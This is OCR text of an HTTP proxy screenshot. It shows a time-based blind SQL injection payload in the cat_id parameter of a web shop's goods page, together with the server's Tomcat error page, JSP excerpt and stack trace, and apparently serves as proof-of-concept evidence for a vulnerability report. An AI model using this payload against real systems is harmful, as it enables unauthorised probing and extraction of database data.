 Request
Pretty Raw \n Actions
1 GET /opencarrun/goods?cat_id=1)%20and%20if(ascii(substr(user()%2c1%2c1))%3e50%2csleep(2)%2c1)%20--%20-&
menuId=7 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=194941112036D860A678EDEF0F2CD792; store_id=42; type_id=1; time=2021-08-10
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17
Response
Pretty Raw Render \n Actions
HTTP状态 500 - 内部服务器错误
类型 异常报告
消息 在 [57] 行处理 [template/default/page/goods_list.jsp] 时发生异常
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
org.apache.jasper.JasperException: 在 [57] 行处理 [template/default/page/goods_list.jsp] 时发生异常
54: <div class="car_type">
55: <div class="cartype_list">
56: <c:forEach items="${cat.catList}" var="cate" varS
57: <c:if test="${cate.id==cat_id}">
58: <a class="car_type_t car_type_act
59: </c:if>
60: <c:if test="${cate.id!=cat_id}">
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:626
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:515)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)
javax.servlet.http.HttpServlet.service(HttpServlet.java:733)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
org.tuckey.web.filters.urlrewrite.RuleChain.handleRewrite(RuleChain.java:176)
org.tuckey.web.filters.urlrewrite.RuleChain.doRules(RuleChain.java:145)
org.tuckey.web.filters.urlrewrite.UrlRewriter.processRequest(UrlRewriter.java:92)
org.tuckey.web.filters.urlrewrite.UrlRewriteFilter.doFilter(UrlRewriteFilter.java:394)
com.weishang.my.action.GoodsList.doGet(GoodsList.java:126)
javax.servlet.http.HttpServlet.service(HttpServlet.java:626)
javax.servlet.http.HttpServlet.service(HttpServlet.java:733)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
org.tuckey.web.filters.urlrewrite.RuleChain.handleRewrite(RuleChain.java:176)
org.tuckey.web.filters.urlrewrite.RuleChain.doRules(RuleChain.java:145)
org.tuckey.web.filters.urlrewrite.UrlRewriter.processRequest(UrlRewriter.java:92)
org.tuckey.web.filters.urlrewrite.UrlRewriteFilter.doFilter(UrlRewriteFilter.java:394)
根本原因。
javax.el.ELException: Cannot convert [1) and if(ascii(substr(user(),1,1))>50,sleep(2),1) -- -] of
org.apache.el.lang.ELSupport.coerceToNumber(ELSupport.java:400)
org.apache.el.lang.ELSupport.coerceToNumber(ELSupport.java:379)
org.apache.el.lang.ELSupport.equals(ELSupport.java:173)
org.apache.el.parser.AstEqual.getValue(AstEqual.java:39)
org.apache.el.ValueExpressionImpl.getValue(ValueExpressionImpl.java:190)
INSPECTOR
Back
Query parameter
NAME
cat_id
VALUE
1)%20and%20if(ascii(substr(user()%2c1
%2c1))%3e50%2csleep(2)%2c1)%20--%20-
DECODED FROM: URL encoding
1) and if(ascii(substr(user(),1,1))>5
0,sleep(2),1) -- -
Cancel Apply changes